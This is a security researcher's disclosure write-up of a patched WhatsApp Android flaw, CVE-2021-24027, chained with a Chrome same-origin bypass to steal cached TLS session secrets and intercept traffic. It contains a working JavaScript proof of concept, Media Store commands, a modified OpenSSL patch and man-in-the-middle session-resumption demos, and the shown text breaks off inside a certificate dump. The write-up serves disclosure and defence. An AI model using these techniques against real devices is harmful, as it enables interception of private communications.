Remote exploitation of a man-in-the-disk vulnerability in WhatsApp (CVE-2021-24027)

CENSUS has been investigating for some time now the exploitation potential of Man-in-the-Disk (MitD) [01] vulnerabilities in Android. Recently, CENSUS identified two such vulnerabilities in the popular WhatsApp messenger app for Android [34]. The first of these was possibly independently reported to Facebook and was found to be patched in recent versions, while the second one was communicated by CENSUS to Facebook and was tracked as CVE-2021-24027 [33]. As both vulnerabilities have now been patched, we would like to share our discoveries regarding the exploitation potential of such vulnerabilities with the rest of the community.

In this article we will have a look at how a simple phishing attack through an Android messaging application could result in the direct leakage of data found in External Storage (/sdcard). Then we will show how the two aforementioned WhatsApp vulnerabilities would have made it possible for attackers to remotely collect TLS cryptographic material for TLS 1.3 and TLS 1.2 sessions. With the TLS secrets at hand, we will demonstrate how a man-in-the-middle (MitM) attack can lead to the compromise of WhatsApp communications, to remote code execution on the victim device and to the extraction of Signal [38] and Noise [05] protocol keys used for client-to-server encryption and end-to-end encryption in user communications, respectively.

Android 10 introduced the scoped storage feature [13], as a proactive defense against these types of attacks. With scoped storage, apps get by default access only to their own content on External Storage. Apps bearing a certain permission [36] can also access content shared by other applications. Finally, full access to External Storage is only granted to special purpose apps (e.g. file managers) that have been audited by Google. Android 11 is the first version to fully enforce the scoped storage rules on all apps, while Android 10 included a permissive mode of operation to provide developers with the needed time to transition to the new file access scheme.

The techniques presented in this article apply to mobile devices running Android versions up to and including Android 9. It is possible to perform similar attacks using file-based access in Android 10, but we have not included these for reasons of brevity. Even without Android 10 in the picture, the number of affected devices remains quite large. Appbrain statistics [35] hint that devices running Android up to and including version 9 may very well constitute a 60% of all devices running Android today.

In the past, state sponsored actors have used messaging applications to infiltrate activist groups [06] or even to attack individuals [07] and so seemingly innocent interactions in such applications may indeed be part of targeted phishing attacks. More importantly, vulnerabilities that enable adversaries to perform man-in-the-middle attacks can be abused for mass surveillance purposes. CENSUS has no knowledge on whether the attacks described in this article have indeed been used in the wild. WhatsApp users are strongly recommended to upgrade to version 2.21.4.18 or better. Keeping system components updated, such as the Chrome browser and the Android Operating System, is also key to the establishment of a proactive defense against man-in-the-disk vulnerabilities.

Note: All WhatsApp code snippets presented in this text correspond to decompiled Java code recovered from an older version of WhatsApp (2.19.355) using jadx [08]. Most classes and variables have been renamed to reflect their semantics. Original minified class names are also provided where possible.

Here are some quick links to help you navigate through this blog post:

- The Android Media Store Content Provider

- The Chrome CVE-2020-6516 Same-Origin-Policy bypass

- Session Resumption and Pre-Shared Keys in TLS 1.3

- Session Resumption and the Master Secret in TLS 1.2

- The WhatsApp TLS Man-in-the-disk Vulnerabilities

- From TLS secrets collection to Remote Code Execution

- Stealing the victim's Signal and Noise protocol keys

- Conclusion and Future Work

The Android Media Store Content Provider

When a user clicks on a picture message, WhatsApp needs to call an external application to view the file. However, the external application might not have access to WhatsApp's internal storage. Indeed, one cannot make any assumptions on the whereabouts of this picture file on the filesystem or its permissions. So, in the picture case, there must be a way for the photo viewer to locate, read and display media files belonging to WhatsApp.

Enter the concept of Content Providers [09], an IPC mechanism by which one application (e.g. WhatsApp) can share resources with any other application (e.g. Google Photos). Content providers are an interesting technology and a powerful tool in the hands of Android developers. There are plenty of content providers on an Android system; some exported by third-party applications, others exported by the Android framework itself. For example, a modern Android device comes with content providers that expose SMS and MMS information, telephony logs, browser bookmarks, downloaded files and so on.

Of course, content providers also come with a means of controlling access to their resources (e.g. see exported, permission and grantUriPermissions [10]). Despite the various pitfalls and past CVE-less issues [11], these security controls generally work well. However, there are certain content providers which can be freely accessed by any application by design. The Media Store is one such example. It exports a content provider which indexes and manages all files under /sdcard. Using the Media Store, applications can read and write files in external storage, without relying on absolute filesystem paths. The Android developer documentation emphasizes that the content provider of Media Store is the preferred way of accessing external storage files in application code.

To experiment with content providers, one can use the content command on Android devices. Root access is not necessarily required. For example, to see the list of files managed by the Media Store, one can execute the following command:

$ content query --uri content://media/external/file

To make the output more human friendly, one can limit the displayed columns to the identifier and path of each indexed file.

$ content query --uri content://media/external/file --projection _id,_data

Media providers exist in their own private namespace. As illustrated in the example above, to access a content provider the corresponding content:// URI should be specified. Generally, information on the paths, via which a provider can be accessed, can be recovered by looking at application manifests (in case the content provider is exported by an application) or the source code of the Android framework.

Interestingly, on Android devices Chrome supports accessing content providers via the content:// scheme. This feature allows the browser to access resources (e.g. photos, documents etc.) exported by third party applications. To verify this, one can insert a custom entry in the Media Store and then access it using the browser:

$ cd /sdcard

$ echo "Hello, world!" > test.txt

$ content insert --uri content://media/external/file \

--bind _data:s:/storage/emulated/0/test.txt \

--bind mime_type:s:text/plain

To discover the identifier of the newly inserted file:

$ content query --uri content://media/external/file \

--projection _id,_data | grep test.txt

Row: 283 _id=747, _data=/storage/emulated/0/test.txt

And to actually view the file in Chrome, one can use a URL like the one shown in the following picture. Notice the file identifier 747 (discovered above) which is used as a suffix in the URL.

As this article focuses on WhatsApp, it would be interesting to see the list of related files indexed by the Media Store. The following output was collected from a Pixel 3a device after using WhatsApp for a few days.

$ content query --uri content://media/external/file --projection _id,_data | grep -i whatsapp

...

Row: 82 _id=58, _data=/storage/emulated/0/Android/data/com.whatsapp/cache/SSLSessionCache

Row: 83 _id=705, _data=/storage/emulated/0/Android/data/com.whatsapp/cache/SSLSessionCache/157.240.9.53.443

Row: 84 _id=239, _data=/storage/emulated/0/Android/data/com.whatsapp/cache/SSLSessionCache/crashlogs.whatsapp.net.443

Row: 85 _id=240, _data=/storage/emulated/0/Android/data/com.whatsapp/cache/SSLSessionCache/pps.whatsapp.net.443

Row: 86 _id=90, _data=/storage/emulated/0/Android/data/com.whatsapp/cache/SSLSessionCache/static.whatsapp.net.443

Row: 87 _id=706, _data=/storage/emulated/0/Android/data/com.whatsapp/cache/SSLSessionCache/v.whatsapp.net.443

Row: 88 _id=89, _data=/storage/emulated/0/Android/data/com.whatsapp/cache/SSLSessionCache/www.whatsapp.com.443

...

Row: 90 _id=57, _data=/storage/emulated/0/Android/data/com.whatsapp/cache/watls-sessions

Row: 91 _id=704, _data=/storage/emulated/0/Android/data/com.whatsapp/cache/watls-sessions/bW1nLndoYXRzYXBwLm5ldCM0NDMjVExTX0FFU18xMjhfR0NNX1NIQTI1Ng==

Row: 92 _id=743, _data=/storage/emulated/0/Android/data/com.whatsapp/cache/watls-sessions/bWVkaWEtYW10Mi0xLmNkbi53aGF0c2FwcC5uZXQjNDQzI1RMU19BRVNfMTI4X0dDTV9TSEEyNTY=

Row: 93 _id=744, _data=/storage/emulated/0/Android/data/com.whatsapp/cache/watls-sessions/bWVkaWEuZmF0aDQtMi5mbmEud2hhdHNhcHAubmV0IzQ0MyNUTFNfQUVTXzEyOF9HQ01fU0hBMjU2

...

Row: 291 _id=206, _data=/storage/emulated/0/WhatsApp/Backups

Row: 292 _id=252, _data=/storage/emulated/0/WhatsApp/Backups/chatsettingsbackup.db.crypt1

Row: 293 _id=253, _data=/storage/emulated/0/WhatsApp/Backups/statusranking.db.crypt1

Row: 294 _id=251, _data=/storage/emulated/0/WhatsApp/Backups/stickers.db.crypt1

Row: 295 _id=204, _data=/storage/emulated/0/WhatsApp/Databases

Row: 296 _id=708, _data=/storage/emulated/0/WhatsApp/Databases/msgstore-2020-10-07.1.db.crypt12

Row: 297 _id=709, _data=/storage/emulated/0/WhatsApp/Databases/msgstore-2020-10-08.1.db.crypt12

Row: 298 _id=746, _data=/storage/emulated/0/WhatsApp/Databases/msgstore-2020-10-09.1.db.crypt12

Row: 299 _id=243, _data=/storage/emulated/0/WhatsApp/Databases/msgstore.db.crypt12

...

Row: 319 _id=528, _data=/storage/emulated/0/WhatsApp/Media/WhatsApp Images

Row: 320 _id=721, _data=/storage/emulated/0/WhatsApp/Media/WhatsApp Images/IMG-20201009-WA0013.jpeg

Row: 321 _id=722, _data=/storage/emulated/0/WhatsApp/Media/WhatsApp Images/IMG-20201009-WA0015.jpeg

Row: 322 _id=724, _data=/storage/emulated/0/WhatsApp/Media/WhatsApp Images/IMG-20201009-WA0018.jpeg

Row: 323 _id=733, _data=/storage/emulated/0/WhatsApp/Media/WhatsApp Images/IMG-20201009-WA0029.jpeg

Row: 324 _id=734, _data=/storage/emulated/0/WhatsApp/Media/WhatsApp Images/IMG-20201009-WA0032.jpeg

Row: 325 _id=735, _data=/storage/emulated/0/WhatsApp/Media/WhatsApp Images/IMG-20201009-WA0035.jpeg

...

Apart from the last few lines, where paths to various image files are shown, there are plenty of interesting entries in the above listing. Backups, databases, and the more suspicious-looking SSLSessionCache and watls-sessions. For the uninitiated, /storage/emulated/0 is a synonym for /sdcard, i.e. the external storage path. Apps bearing the READ_EXTERNAL_STORAGE permission may obtain access to any file stored in external storage in Android 9 and previous Android versions. It is also essential to note that file identifiers like 323, 324 and 325 shown above, are just sequential integers which can be guessed or even bruteforced. On a typical Android device, these identifiers usually fall within the range of tenths of thousands.

The Chrome CVE-2020-6516 Same-Origin-Policy bypass

The Same Origin Policy (SOP) [12] in browsers dictates that Javascript content of URL A will only be able to access content at URL B if the following URL attributes remain the same for A and B:

- The protocol e.g.

httpsvs.http - The domain e.g.

www.example1.comvs.www.example2.com - The port e.g.

www.example1.com:8080vs.www.example1.com:8443

Of course, there are exceptions to the above rules, but in general, a resource from https://www.example1.com (e.g. a piece of Javascript code) cannot access the DOM of a resource on https://www.example2.com, as this would introduce serious information leaks. Unless a Cross-Origin-Resource-Sharing (CORS) policy explicitly allows so, it shouldn't be possible for a web resource to bypass the SOP rules.

It's essential to note that Chrome considers content:// to be a local scheme, just like file://. In this case SOP rules are even more strict, as each local scheme URL is considered a separate origin. For example, Javascript code in file:///tmp/test.html should not be able to access the contents of file:///tmp/test2.html, or any other file on the filesystem for that matter. Consequently, according to SOP rules, a resource loaded via content:// should not be able access any other content:// resource. Well, vulnerability CVE-2020-6516 of Chrome created an "exception"

to this rule.

CVE-2020-6516 [03] is a SOP bypass on resources loaded via a content:// URL. For example, Javascript code, running from within the context of an HTML document loaded from content://com.example.provider/test.html, can load and access any other resource loaded via a content:// URL. This is a serious vulnerability, especially on devices running Android 9 or previous versions of Android. On these devices scoped storage [13] is not implemented and, consequently, application-specific data under /sdcard, and more interestingly under /sdcard/Android, can be accessed via the system's Media Store content provider.



A proof-of-concept is pretty straightforward. An HTML document that uses XMLHttpRequest to access arbitrary content:// URLs is uploaded under /sdcard. It is then added in the Media Store and rendered in Chrome, in a fashion similar to the example shown earlier. For demonstration purposes, one can attempt to load content://media/external/file/747 which is, in fact, the Media Store URL of the "Hello, world!" example. Surprisingly, the Javascript code, running within the origin of the HTML document, will fetch and display the contents of test.txt.

<html>

<head>

<title>PoC</title>

<script type="text/javascript">

function poc()

{

var xhr = new XMLHttpRequest();

xhr.onreadystatechange = function()

{

if(this.readyState == 4)

{

if(this.status == 200 || this.status == 0)

{

alert(xhr.response);

}

}

}

xhr.open("GET", "content://media/external/file/747");

xhr.send();

}

</script>

</head>

<body onload="poc()"></body>

</html>

To see this in action, upload the HTML document, shown above, on the device under /sdcard/test.html. Then insert it in the Media Store's database:

$ content insert --uri content://media/external/file \

--bind _data:s:/storage/emulated/0/test.html \

--bind mime_type:s:text/html

To read the identifier of the newly inserted file, execute the following command. In this example, test.html's _id is 617.

$ content query --uri content://media/external/file \

--projection _id,_data | grep test.html

Row: 312 _id=617, _data=/storage/emulated/0/test.html

To execute the proof-of-concept code, open content://media/external/file/617 in Chrome. You should see something like the following:

One may ask, "but how is WhatsApp related to this Chrome vulnerability?". If an attacker sends a malicious HTML file to a victim user over WhatsApp, then when this file is viewed it will actually be rendered using Chrome. Chrome will use a content provider internal to WhatsApp to access the malicious Javascript content. However, due to the CVE-2020-6516 Chrome bug the malicious code will be able to access any other resource from any other content provider on the system.

The astute reader might remember that we had found that WhatsApp placed the SSLSessionCache and watls-sessions directories under unprotected external storage. These directories contain TLS session cryptographic material. This material could have been collected in the way we just explained, by a remote attacker through a phishing attack.

In the sections that follow we will explain how session resumption works for TLS 1.3 and TLS 1.2, but also how the collected cryptographic material could be used to conduct man-in-the-middle attacks to victim users.

Session Resumption and Pre-Shared Keys in TLS 1.3

TLS connections go through a process referred to as the TLS handshake. During this process, communicating peers will authenticate each other, negotiate cryptographic parameters and determine various aspects of the connection via a set of agreed-upon extensions. Server identity authentication uses asymmetric cryptography (for X509 certificate validation etc.), which is a computationally intensive process, especially for smaller form-factor embedded devices (e.g. mobile phones). For TLS 1.3, the handshake protocol is analyzed in section 4 of RFC 8446 [17].

To reduce power-consumption and save CPU cycles when multiple or simultaneous TLS connections are established in a short period of time, session resumption was proposed. In TLS 1.3 session resumption in based on Pre-Shared Keys (PSKs). PSKs are typically established in-band after a successful certificate-based authentication (but it is possible to also establish these out-of-band through, for example, secrets on a piece of paper). During session resumption, knowledge of the PSK will act as the sole authentication mechanism between the client and the server. No other (certificate-based etc.) authentication will be required by the communicating peers. Avoiding the asymmetric cryptography of certificate-based authentication in session resumption makes it faster and greener in terms of power consumption.

The above leads to an interesting conclusion: If a remote attacker could collect the PSK from the client device, then it would be possible to perform a man-in-the-middle attack to this client when in TLS session resumption, as no certificate validation would be performed against the fraudulent server endpoint.

In Android, certificate validation is performed by the framework, but application developers are allowed to override this process for the purpose of implementing their own custom certificate handling/pinning mechanism. Certificate pinning enables apps to only proceed to a connection if the presented certificate has certain characteristics (e.g.

has a certain public key, is signed by a certain intermediate certificate etc.). The class responsible for handling

server-presented certificates is X509TrustManager and developers are free to inherit and override

its checkServerTrusted() method. However, as no certificate validation is performed in TLS session resumption, the X509TrustManager is never consulted, and thus no standard or custom certificate validation (e.g. pinning checks) will take place. This becomes the perfect opportunity for a man-in-the-middle attack.

Page 8 of RFC8446 for TLS 1.3, notes that:

Session resumption with and without server-side state as well as the PSK-based cipher suites of earlier TLS versions have been replaced by a single new PSK exchange.This means that all PSK related actions have been homogenized (both PSK-cipher suites and PSK for session resumption) in TLS 1.3. This makes it easy for us to create the man-in-the-middle endpoint for session resumption through standard tools such as the openssl s_server implementation.

The attacker controlled s_server instance does not need to do a lookup for the right PSK to use in the incoming connection, as this can be fixed to the collected one (through the -psk parameter). Furthermore, TLS 1.3 uses a PSK binder value, to have the client prove to the server that it is indeed the true owner of a previously established PSK. The attacker controlled endpoint is free to ignore this value, and will proceed to establishing the connection as implemented in our patch for openssl, found in the PoC repository [37] under openssl-1.1.1f-patches/watls-mitm.patch.

To demonstrate the above lets use the OpenSSL client to connect to one of WhatsApp's servers that uses TLS v1.3. Session information can be stored, for resumption at a later time, using the -sess_out command line switch, as shown below:

$ openssl s_client -host media-sof1-1.cdn.whatsapp.net -port 443 -sess_out /tmp/session.pem

Let's have a look at the corresponding PSK:

$ openssl sess_id -in /tmp/session.pem -text | grep PSK

Resumption PSK: C4B33F312F10EBB2B7EE125EB8C686DF83E85D740F49B5CE6EB09499065B3353

PSK identity: None

PSK identity hint: None

Next, follow the instructions in our PoC's watls_psk_extract/README.md to prepare a modified OpenSSL variant, capable of performing TLS v1.3 MitM, and execute run_server.sh, passing it the extracted PSK, as shown below:

$ cd watls_psk_extract

$ ./run_server.sh C4B33F312F10EBB2B7EE125EB8C686DF83E85D740F49B5CE6EB09499065B3353

Using PSK C4B33F312F10EBB2B7EE125EB8C686DF83E85D740F49B5CE6EB09499065B3353

Running WaTLS version

ACCEPT

If our theory is correct, one can now use /tmp/session.pem to connect to localhost and resume the session that was initially established with media-sof1-1.cdn.whatsapp.net. Indeed, using OpenSSL's s_client and the -sess_in command line switch, we can do the following:

$ openssl s_client -sess_in /tmp/session.pem -host localhost -port 443

CONNECTED(00000006)

Can't use SSL_get_servername

---

Server certificate

-----BEGIN CERTIFICATE-----

MIIF1zCCBL+gAwIBAgIQDOmsxODES4Klhbv8cv6EizANBgkqhkiG9w0BAQsFADBw

MQswCQYDVQQGEwJVUzEVMBMGA1UEChMMRGlnaUNlcnQgSW5jMRkwFwYDVQQLExB3

d3cuZGlnaWNlcnQuY29tMS8wLQYDVQQDEyZEaWdpQ2VydCBTSEEyIEhpZ2ggQXNz

dXJhbmNlIFNlcnZlciBDQTAeFw0yMTAyMTAwMDAwMDBaFw0yMTA1MTAyMzU5NTla

MGkxCzAJBgNVBAYTAlVTMRMwEQYDVQQIEwpDYWxpZm9ybmlhMRMwEQYDVQQHEwpN

ZW5sbyBQYXJrMRcwFQYDVQQKEw5GYWNlYm9vaywgSW5jLjEXMBUGA1UEAwwOKi53

aGF0c2FwcC5uZXQwWTATBgcqhkjOPQIBBggqhkjOPQMBBwNCAARnhHhwhX0sqHwl

bcIQUCcf6974FldeoPmrHOOEDPGSxeRVRxOXRaGjfX72Xlakyz5WpJx8uSlghjjz

qvaTeBNwo4IDPTCCAzkwHwYDVR0jBBgwFoAUUWj/kK8CB3U8zNllZGKiErhZcjsw

HQYDVR0OBBYEFDGwR2i4anDM4OmK42mRNINbzAxdMHQGA1UdEQRtMGuCEiouY2Ru

LndoYXRzYXBwLm5ldIISKi5zbnIud2hhdHNhcHAubmV0gg4qLndoYXRzYXBwLmNv

bYIOKi53aGF0c2FwcC5uZXSCBXdhLm1lggx3aGF0c2FwcC5jb22CDHdoYXRzYXBw

Lm5ldDAOBgNVHQ8BAf8EBAMCB4AwHQYDVR0lBBYwFAYIKwYBBQUHAwEGCCsGAQUF

BwMCMHUGA1UdHwRuMGwwNKAyoDCGLmh0dHA6Ly9jcmwzLmRpZ2ljZXJ0LmNvbS9z

aGEyLWhhLXNlcnZlci1nNi5jcmwwNKAyoDCGLmh0dHA6Ly9jcmw0LmRpZ2ljZXJ0

LmNvbS9zaGEyLWhhLXNlcnZlci1nNi5jcmwwPgYDVR0gBDcwNTAzBgZngQwBAgIw

KTAnBggrBgEFBQcCARYbaHR0cDovL3d3dy5kaWdpY2VydC5jb20vQ1BTMIGDBggr

BgEFBQcBAQR3MHUwJAYIKwYBBQUHMAGGGGh0dHA6Ly9vY3NwLmRpZ2ljZXJ0LmNv

bTBNBggrBgEFBQcwAoZBaHR0cDovL2NhY2VydHMuZGlnaWNlcnQuY29tL0RpZ2lD

ZXJ0U0hBMkhpZ2hBc3N1cmFuY2VTZXJ2ZXJDQS5jcnQwDAYDVR0TAQH/BAIwADCC

AQUGCisGAQQB1nkCBAIEgfYEgfMA8QB2AH0+8viP/4hVaCTCwMqeUol5K8UOeAl/

LmqXaJl+IvDXAAABd4q64v0AAAQDAEcwRQIgKZOZs5XzLPIAR1XcJzkjS721qtTO

7HnHtN9lQ6gmLjUCIQCiJCYvSURNjEWk+OKy9DJQ8J19BeZTXPqQtEq3HrcTLwB3

AFzcQ5L+5qtFRLFemtRW5hA3+9X6R9yhc5SyXub2xw7KAAABd4q64skAAAQDAEgw

RgIhAKzh5Q+vXt+C9HS7r+H1ZjJIQeK11tLGnBNGVFAExeSLAiEAsAW8HhwfFSBE

sHaeIUyKt1xq03qjfjLmy6FQnE3lDj8wDQYJKoZIhvcNAQELBQADggEBAF+XRlKE

eval5PuqA1hKHJRtvP5uQUneXLAS+ch1pjhfveKjUuiWm+04y+liSlVRoGNm/6Og

GEg9CrCMu2SlFsD6UMsK6BMmb3HWcFH5P9HY1so1cIsXcpSxwJEDbZD8ATDA1rH3

komGIYbzgMbcfMi/mjyXTvxrdaBp5QnT32PzOxMyYuWn2gg3n7wxBKppyGuuqarP

tIXuIsBkLe+6k1S0+gvuRS4l28V/BD985eQZJg8/KE6061v/aLNBlP3anIksH9AJ

9j1zerIq9cL7NEcvz1PEu97D1SpBH75znPAHArtjXa/0U7SRwQxahx8a82pl/+Zb

rGufx1+jMcviB6M=

-----END CERTIFICATE-----

subject=C = US, ST = California, L = Menlo Park, O = "Facebook, Inc.", CN = *.whatsapp.net

issuer=C = US, O = DigiCert Inc, OU = www.digicert.com, CN = DigiCert SHA2 High Assurance Server CA

---

No client certificate CA names sent

Server Temp Key: X25519, 253 bits

---

SSL handshake has read 225 bytes and written 534 bytes

Verification: OK

---

Reused, TLSv1.3, Cipher is TLS_AES_128_GCM_SHA256

Server public key is 256 bit

Secure Renegotiation IS NOT supported

Compression: NONE

Expansion: NONE

No ALPN negotiated

Early data was not sent

Verify return code: 0 (ok)

---

---

Post-Handshake New Session Ticket arrived:

SSL-Session:

Protocol : TLSv1.3

Cipher : TLS_AES_128_GCM_SHA256

Session-ID: D600D456331645CDF46A5426F3CE7801CE228B98195D7E511D8A5F4F783F225F

Session-ID-ctx:

Resumption PSK: ACEE401AC866A076351CD495517260327104CF08BD1CBFB75299ADB658991B2C

PSK identity: None

PSK identity hint: None

SRP username: None

TLS session ticket lifetime hint: 304 (seconds)

TLS session ticket:

0000 - ff 64 91 18 ea 0a 17 1c-2f 10 20 52 ef 08 7a 8a .d....../. R..z.

0010 - 94 91 f4 ff 47 f0 28 d4-78 e5 65 a0 6d f0 c0 fe ....G.(.x.e.m...

Start Time: 1615551534

Timeout : 7200 (sec)

Verify return code: 0 (ok)

Extended master secret: no

Max Early Data: 0

---

read R BLOCK

read:errno=0

There are a few things worth noting in the above output. First and foremost, the

certificate displayed does not come from the TLS handshake, but was deserialized

directly from /tmp/session.pem, as the latter was used for session resumption

purposes. Next, looking carefully, one can see a message reading Verification: OK,

despite the fact our MitM server uses a self-signed certificate. Furthermore, a

few lines below, we are informed that the session was reused (Reused, TLSv1.3, Cipher is TLS_AES_128_GCM_SHA256)

and that verification was indeed successful (Verify return code: 0 (ok)). From

the client's perspective, everything seems normal and the connection is resumed.

The modified s_server accepts the connection, but receives a PSK binder which is HMAC'ed by an unknown key pair. However, the binder is ignored, and since the exact PSK value was specified at the command line, connection establishment can proceed as usual. When that happens, the following output is printed at the server's console:

$ ./run_server.sh C4B33F312F10EBB2B7EE125EB8C686DF83E85D740F49B5CE6EB09499065B3353

...

PSK warning: client identity not what we expected (got '...' expected 'Client_identity')

Ignoring PSK binders!

Another thing to note here is that, clearly, the PSK identity is not important for the server. It is just a lookup key in a cache, a hash table of PSKs for example, and does not constitute a cryptographic proof of any kind. The server accepts the connection despite the fact that a different PSK identity was expected.

Session Resumption and the Master Secret in TLS 1.2

In TLS 1.2 session resumption is based solely on Master Secret knowledge; if the two communicating parties have saved their previous state in a secure location, they can continue communicating by re-deriving new session keys based on the previously agreed upon shared secret. As with TLS 1.3, session resumption does not go through any other form of authentication (e.g. certificate validation). The handshake protocol of TLS 1.2 is analyzed in section 7 of RFC 5246 [21], while session resumption in section F.1.4:

"When a connection is established by resuming a session, new ClientHello.random and ServerHello.random values are hashed with the session's master_secret. Provided that the master_secret has not been compromised and that the secure hash operations used to produce the encryption keys and MAC keys are secure, the connection should be secure and effectively independent from previous connections. Attackers cannot use known encryption keys or MAC secrets to compromise the master_secret without breaking the secure hash operations."

"The client sends a ClientHello using the Session ID of the session to be resumed. The server then checks its session cache for a match. If a match is found, and the server is willing to re-establish the connection under the specified session state, it will send a ServerHello with the same Session ID value."

Again, the session ID serves no cryptographic purpose other than probably playing the role of an index in the server's session cache. Moreover, it should be noted that the use of extended master secrets [22] does not protect from stolen master keys.

To see how this works in practice, one can do the following. First, connect to

one of WhatsApp's servers using TLS v1.2 and store the session on disk using

-sess_out as shown below:

$ openssl s_client -tls1_2 -host crashlogs.whatsapp.net -port 443 -sess_out /tmp/session.pem

Carefully examine the output of the above command. There should be no verification errors or anything alike, as WhatsApp's infrastructure uses certificates issued by DigiCert.

The session identifier and the master secret of the saved session can be examined using the following command:

$ openssl sess_id -in /tmp/session.pem -text | egrep '(Master|Session)'

SSL-Session:

Session-ID: 6B0B3946BC2CB7A1C661C0E06824A778FB71130228758D9CA131646A6AF1EE0A

Session-ID-ctx:

Master-Key: 9458D6E22954C615B42B24B9FBF19D31B694F9A66F4ACBC1EF93B082A7BDB862C11270DA6A283EAD3E1F2D848300A137

Now, enter directory tls12_psk_extract in the PoC repository [37], copy /tmp/session.pem and convert it to DER format:

$ pwd

[..]/whatsapp-mitd-mitm/tls12_psk_extract

$ cp /tmp/session.pem .

$ openssl sess_id -inform PEM -in session.pem -outform DER -out session.der

Unfortunately, unlike s_client, OpenSSL's s_server does not allow specifying a master secret or a session ID at the command line for the purpose of accepting resumed TLS 1.2 sessions (i.e. there's no -psk equivalent for TLS 1.2). For this purpose, we modified OpenSSL's ssl/ssl_sess.c to have s_server load a TLS session from an external DER file. Consider it similar to -sess_in of s_client.

+ /* CENSUS: Load the BoringSSL session converted to OpenSSL format. */

+ if(ret == NULL) {

+ int fd;

+ char buf[4096], *bufp = &buf[0];

+ size_t size;

+ SSL_SESSION *session;

+

+ printf("[CENSUS] Loading BoringSSL session from %s\n", SESSION_FILE);

+

+ if((fd = open(SESSION_FILE, O_RDONLY)) >= 0) {

+

+ size = read(fd, buf, sizeof(buf));

+ printf("[CENSUS] Loaded %zu bytes\n", size);

+

+ if((session = d2i_SSL_SESSION(NULL, (const unsigned char **)&bufp, size)) != NULL) {

+ printf("[CENSUS] Session was successfully loaded at %p\n", (void *)session);

+ ret = session;

+ }

+

+ close(fd);

+ }

+ }

With this modification, a client can save TLS session information in a DER file, using -sess_out, and then have an s_server instance load that file during TLS 1.2 handshake. The effect is similar to the -psk example demonstrated previously; the client with prior knowledge of the session ID and the master secret will successfully establish the TLS connection.

The corresponding OpenSSL modifications can be found, in our PoC repository [37], at openssl-1.1.1f-patches/tls12-mitm.patch.

Follow the instructions in tls12_psk_extract/README.md to prepare an OpenSSL 1.1.1f variant capable of performing TLS 1.2 MitM. When ready, just run the MitM server:

$ ./run_server.sh

...

Running TLS v1.2 version

Using default temp DH parameters

ACCEPT

Using s_client attempt to resume the session initially established with

crashlogs.whatsapp.net, but this time connect to localhost instead. To do

this, use the -sess_in command line switch, as shown below:

$ openssl s_client -tls1_2 -host localhost -port 443 -sess_in /tmp/session.pem

CONNECTED(00000006)

---

Server certificate

-----BEGIN CERTIFICATE-----

MIIF1zCCBL+gAwIBAgIQDOmsxODES4Klhbv8cv6EizANBgkqhkiG9w0BAQsFADBw

MQswCQYDVQQGEwJVUzEVMBMGA1UEChMMRGlnaUNlcnQgSW5jMRkwFwYDVQQLExB3

d3cuZGlnaWNlcnQuY29tMS8wLQYDVQQDEyZEaWdpQ2VydCBTSEEyIEhpZ2ggQXNz

dXJhbmNlIFNlcnZlciBDQTAeFw0yMTAyMTAwMDAwMDBaFw0yMTA1MTAyMzU5NTla

MGkxCzAJBgNVBAYTAlVTMRMwEQYDVQQIEwpDYWxpZm9ybmlhMRMwEQYDVQQHEwpN

ZW5sbyBQYXJrMRcwFQYDVQQKEw5GYWNlYm9vaywgSW5jLjEXMBUGA1UEAwwOKi53

aGF0c2FwcC5uZXQwWTATBgcqhkjOPQIBBggqhkjOPQMBBwNCAARnhHhwhX0sqHwl

bcIQUCcf6974FldeoPmrHOOEDPGSxeRVRxOXRaGjfX72Xlakyz5WpJx8uSlghjjz

qvaTeBNwo4IDPTCCAzkwHwYDVR0jBBgwFoAUUWj/kK8CB3U8zNllZGKiErhZcjsw

HQYDVR0OBBYEFDGwR2i4anDM4OmK42mRNINbzAxdMHQGA1UdEQRtMGuCEiouY2Ru

LndoYXRzYXBwLm5ldIISKi5zbnIud2hhdHNhcHAubmV0gg4qLndoYXRzYXBwLmNv

bYIOKi53aGF0c2FwcC5uZXSCBXdhLm1lggx3aGF0c2FwcC5jb22CDHdoYXRzYXBw

Lm5ldDAOBgNVHQ8BAf8EBAMCB4AwHQYDVR0lBBYwFAYIKwYBBQUHAwEGCCsGAQUF

BwMCMHUGA1UdHwRuMGwwNKAyoDCGLmh0dHA6Ly9jcmwzLmRpZ2ljZXJ0LmNvbS9z

aGEyLWhhLXNlcnZlci1nNi5jcmwwNKAyoDCGLmh0dHA6Ly9jcmw0LmRpZ2ljZXJ0

LmNvbS9zaGEyLWhhLXNlcnZlci1nNi5jcmwwPgYDVR0gBDcwNTAzBgZngQwBAgIw

KTAnBggrBgEFBQcCARYbaHR0cDovL3d3dy5kaWdpY2VydC5jb20vQ1BTMIGDBggr

BgEFBQcBAQR3MHUwJAYIKwYBBQUHMAGGGGh0dHA6Ly9vY3NwLmRpZ2ljZXJ0LmNv

bTBNBggrBgEFBQcwAoZBaHR0cDovL2NhY2VydHMuZGlnaWNlcnQuY29tL0RpZ2lD

